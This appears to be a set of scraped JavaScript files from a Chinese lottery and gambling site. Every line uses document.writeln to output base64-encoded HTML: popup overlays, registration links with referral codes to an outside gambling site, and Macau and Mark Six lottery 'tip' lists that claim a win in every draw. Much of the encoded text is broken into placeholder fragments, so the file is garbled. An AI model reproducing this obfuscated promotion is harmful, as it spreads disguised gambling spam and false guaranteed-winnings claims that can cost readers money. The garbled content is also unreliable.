document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/lpKnmnaXmjaHmvI/vvIzlpKnlpKnlj5HlpKfotKLvvIzotoXluILmrKLov47mgqjvvIE8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Ryb25nPjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Ryb25nPjwvc3Bhbj48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+CjwvdGFibGU+ICAgICAgICA8L2Rpdj4KICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ku7Y8L2xpPgogICAgICAgICAgICAgICAgICAgIDxsaT7mmJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/cHJvbW90ZUNvZGU9NDY1OCIgdGFyZ2V0PSJfYmxhbmsiPjxpbWcgY2xhc3M9Imxhenlsb2FkIiBkYXRhLW9yaWdpbmFsPSJodHRwczovL3hpYTA2LmNnaWR6bTEuamlqaWppamluLmNvbS91cGxvYWQvZXB5L3NraW4vaW1hZ2Uvd2ViIj7orr/pl67lrpjnvZE8L2E+PC9kaXY+CiAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nsr7ljY7otYTmlpk8L2ZvbnQ+PC9saT4KICAgICAgICAgIDwvdWw+CiAgPC9kaXY+CiAgPGRpdj4KICAgIDxkaXYgaWQ9ImNvbl9pbHk1MjBjMl8xIj4KICAgICAgPHRhYmxlIHdpZHRoPSIxMDAlIiBib3JkZXI9IjAiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/ot5/[base64]/h+acm+i1mumSsTxzcGFuIHN0eWxlPSJjb2xvcjogI2ZjMGI3NTsiPuOAkOeyvumAiTIz56CB44CRPHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+6ZW/[base64]/lv43otZrpkrE8c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJDnsr7pgIkxM+eggeOAkTxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPumVv+i3n+W/[base64]/6LWa6ZKxPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmMwYjc1OyI+44CQ57K+6YCJMTTnoIHjgJE8c3BhbiBzdHlsZT0iY29sb3I6ICMwMDAwMDA7Ij7plb/ot5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5YmN5ZCv5ZCO6LWa6ZKxPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmMwYjc1OyI+44CQ4pGk6IKW4pGp56CB44CRPHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+6ZW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/mzwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPjwvYT48L3RkPjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/liY3lkK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mnIjntK/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ot5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/ku4rml6U8c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJDkupTogpbkuK3nibnjgJE8c3BhbiBzdHlsZT0iY29sb3I6ICMwMDAwMDA7Ij7mib/liY3lkK/[base64]/lhbjlho3njrA8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD48L2E+PC90ZD48L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/heS4reWbm+iCluOAkTxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPui1oumSseaegeWTgTwvc3Bhbj48L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvc3Bhbj48L3A+PC9hPjwvdGQ+PC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/jeaXoOWPr+W/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ot5/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jkuIDnoIHkuoznoIHmnJ/mnJ/kuK3lpZbinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jkuozlsL7kuK3nibnmnJ/mnJ/kuK3lpZbinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuS4rTEx5pyf4pyUPC9zdHJvbmc+PC9zcGFuPjwvcD4KPC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT48L2Rpdj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0idGl0bGUtc2owNi10eHQyIj48L2Rpdj4KICAgICAgICA8L2E+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jorrrlnZvnjrDlnKjlt7Lnu4/kuIrmlpninJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jkuInogpblha3noIHov57kuK0xOOacn+KclDwvc3Ryb25nPjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jikaPogpbikaPnoIHmnJ/mnJ/kuK3lpZbinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jlhavnoIHkuK3nibnmnJ/mnJ/kuK3lpZbinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nue7reS4reWlluKclDwvc3Ryb25nPjwvc3Bhbj48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+CjwvdGFibGU+PC9kaXY+CiAgICAgICAgICAgIDxkaXYgY2xhc3M9InRpdGxlLXNqMDYtdHh0MiI+PC9kaXY+CiAgICAgICAgPC9hPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jkuInogpbimIXlha3noIHov57ov57kuK3inJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jlpI3or5Xlm5vov57mnJ/mnJ/kuK3lpZbinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuS4rTE55pyf4pyUPC9zdHJvbmc+PC9zcGFuPjwvcD4KPC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT48L2Rpdj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0idGl0bGUtc2owNi10eHQyIj48L2Rpdj4KICAgICAgICA8L2E+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jikaPogpbikaPnoIHmnJ/mnJ/kuK3lpZbinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jikaDpq5jmiYvotYTmlpnlt7LlhazlvIDinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nui/nuS4reKclDwvc3Ryb25nPjwvc3Bhbj48L3A+CjwvdGQ+CjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jlha3noIHkuK3nibnlt7Lnu4/lhazlvIDinJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jikaDogpbov57ov57kuK3ljYHlhavmnJ/inJQ8L3N0cm9uZz48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PC90Ym9keT4KPC90YWJsZT48L2Rpdj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0idGl0bGUtc2owNi10eHQyIj48L2Rpdj4KICAgICAgICA8L2E+CiAgICAgICAgPC9saT4KICAgICAgICAgICAgPC91bD4KPC9kaXY+IAoKCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cgidzm1.jijijijin.com/upload/script/01/5cbc21643b24e5be.js
body_size: 28275
content:
document.writeln(utf8to16(strdecode("CgoKPHN0eWxlPi5pbmRleF9wb3B1cDEyX3NfcmUtNV9wb3B1cC10aXRsZXRleHQgewogIG1hcmdpbjoyMHB4IDAgMCAwOwp9CgouaW5kZXhfcG9wdXAxMl9zX3JlLTVfcG9wdXAtYmcgewogIG1hcmdpbjogMCBhdXRvIDhweDsKICBwYWRkaW5nLXRvcDogNXB4Owo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBwb2ludGVyLWV2ZW50czogbm9uZTsKfQoKLnBvcC14eXogewogIHotaW5kZXg6IDk5OTk5OTsKICBwb3NpdGlvbjogZml4ZWQ7CiAgbGVmdDogMDsKICB0b3A6IDA7CiAgcmlnaHQ6IDA7CiAgYm90dG9tOiAwOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBwYWRkaW5nOiAxMHB4IDA7CiAgYm9yZGVyLXJhZGl1czogMTVweDsKICBiYWNrZ3JvdW5kOiAjZmZmOwp9CgoucG9wLXh5ei10emdnIHsKICBjb2xvcjogI2ZmZmZmZjsKICBwb3NpdGlvbjogYWJzb2x1dGU7CiAgdG9wOiAtMTRweDsKICBsZWZ0OiA1MCU7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("LmNvbnRlbnRfMiB7CiAgZGlzcGxheTogaW5saW5lOwp9CgoucG9wLXh5ei1jb24zIHsKICBwYWRkaW5nOiAwcHggMTBweDsKfQoKLnBvcC14eXotY29uNCB7CiAgdGV4dC1hbGlnbjogY2VudGVyOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBib3JkZXItdG9wOiAxcHggc29saWQgI2RkZGRkZDsKfQoKLnBvcC14eXogLmNvbnRlbnQtaXRlbS10aXRsZSB7CiAgdGV4dC1hbGlnbjogY2VudGVyOwp9Cgojc2Vjb25kIHsKICBjb2xvcjogI2YwMDsKICBkaXNwbGF5OiBpbmxpbmUtYmxvY2s7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ne+8geaUvuW/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lha3lkIjlvak8L3N0cm9uZz48L3NwYW4+PC90ZD4KPC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDI0LjI3MDhweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/neeahOe9keaKlSzpg73mmK/mnInnnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICA8cCBzdHlsZT0iZm9udC1zaXplOiAxNHB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7IGZvbnQtd2VpZ2h0OiA2MDAiPgogICAgICAgIOWNmuW9qeW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICA8Zm9udCBjb2xvcj0iI0ZGRkZGRiI+5oqV5rOoPC9mb250PjwvYT48L2Rpdj4KPC9kaXY+CjxkaXYgY2xhc3M9InJlZnJlc2giIG9uY2xpY2s9ImphdmFzY3JpcHQ6bG9jYXRpb24ucmVsb2FkKCk7Ij7liLfmlrA8L2Rpdj4KCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cgidzm1.jijijijin.com/upload/script/01/7b22c795267199c8.js
body_size: 15277
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7lpKflsI/vvJoxNi45OE1CPC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mnaXmupDvvJo4ODA45b2p56WoPC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7njq/[base64]/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImRvd245ODk4LWJveGYtMyI+PGEgaHJlZj0iaHR0cHM6Ly90c2xyZ3dkLmJmeXlhMjZhb2Q2YWUwNXgtMXN3ZS5jb20vd2FwLyMvUmVnaXN0ZXI/cXJjb2RlPTY0NTI1OCIgdGFyZ2V0PSJfYmxhbmsiPjxpbWcgY2xhc3M9Imxhenlsb2FkIiBkYXRhLW9yaWdpbmFsPSJodHRwczovL3hpYTA2LmNnaWR6bTEuamlqaWppamluLmNvbS91cGxvYWQvZXB5L3NraW4vaW1hZ2Uvd2ViIj7orr/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtDwvcD48L2E+PC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvNDMzNzQ2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7njoTmqZ/ol4/[base64]/heS4rTwvcD48L2E+PC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk3OTY2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7pm7fplIvlm5vlrZfnnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk3OTU2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lip/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk3OTQ2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7liJjkvK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5bCxPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk3OTMxLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7ogIHmnb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ov5DotKLnpZ7liLA8L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8yOTc4ODYuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPum4v+i/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk3ODgzLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7nmb3lsI/lp5At546E6JmOPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk3ODgyLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7npo/lhZTotKLnpZ48L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8yOTc4ODEuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPum4v+i/kOiwnOivrTwvcD48L2E+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iaXRlbSI+PGEgaHJlZj0iL3RvcGljLzI5Nzg4MC5odG1sIiB0YXJnZXQ9Il9ibGFuayI+PHA+6bi/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvNTU1NDAxLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lha3lkIjogZTnm5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ntpM8L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8zMjIxODIuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPuisjuiqnuS4reeJueipqTwvcD48L2E+PC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE3Njc3Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mraPlpKnnur/lrp3lrp1DPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE3Njc2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mraPlpKnnur/lrp3lrp1CPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE3Njc1Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mraPlpKnnur/[base64]/opb/ojYnlpLTor5c8L3A+PC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE3NjU3Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mm77msI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NTI3Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7pppnmuK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+e7j0I8L3A+PC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NTA2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICNmZjAwMDA7Ij7pppnmuK/[base64]/ol4/lrp3lm748L3NwYW4+PC9wPjwvYT48L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/opb/muLjorrA8L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8yOTg0ODYuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPummmea4r+S4g+S7meWlszwvcD48L2E+PC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NDg1Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7nu7/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NDc1Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICNmZjAwMDA7Ij7pppnmuK/lpbPkurrlkbM8L3NwYW4+PC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NDc0Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7ouI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5bee5pel5oqlPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NDYxLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lm5vkuI3lg4/[base64]/mtLvlub3pu5g8L3NwYW4+PC9wPjwvYT48L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/ml6Xpl7Lmg4U8L3A+PC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4NDM0Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lm5vkuI3lg4/[base64]/[base64]/6IKW6IKW5paZPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4MjQzLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7msZ/[base64]/6L+Q572RPC9wPjwvYT48L2Rpdj4K")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4MjQwLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7puL/[base64]/[base64]/6L+Q546L5Lit546LPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4MjE3Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7puL/ov5DlubPnibnnjos8L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8yOTgyMTIuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPum4v+i/kOi0ouelnuWIsDwvcD48L2E+PC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4MjA2Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mv6DmsZ/otYznu49BPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMjk4MjAwLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7muK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
